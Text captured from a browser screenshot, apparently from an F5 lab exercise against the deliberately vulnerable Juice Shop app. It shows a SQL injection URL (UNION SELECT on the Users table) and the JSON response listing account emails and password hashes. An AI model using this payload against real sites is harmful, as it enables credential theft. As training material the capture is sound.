 Menu
82674c42-87a8-4d36-8750-0a63b60915fd.access.udf.f5.com
Mozilla Firefox
File Edit View History Bookmarks Tools Help
10.1.20.200/rest/products/s
https://10.1.20.200/rest/products/search?q=qwert')) UNION SELECT id%2C email%2C password%2C '4'%2C '5'%2C '6'%2C '7'%2C '8'%2C '9' FROM Users--
Internal Sites SSL Orchestrator Lab ... F5.com Bank of America Eicar Test File Example Domain Juiceshop
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
1:
id: 2
name: "jim@juice-sh.op"
description: "e541ca7ecf72b8d1286474fc613e5e45"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
2:
id: 3
name: "bender@juice-sh.op"
description: "0c36e517e3fa95aabf1bbffc6744a4ef"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
3:
id: 4
name: "bjoern.kimminich@gmail.com"
description: "6edd9d726cbdc873c539e41ae8757b8c"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
4:
id: 5
name: "ciso@juice-sh.op"
description: "861917d5fa5f1172f931dc700d81a8fb"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
5:
id: 6
name: "support@juice-sh.op"
description: "3869433d74e3d0c86fd25562f836bc82"
price: "4"
deluxePrice: "5"
image: "6"
Mozilla Firefox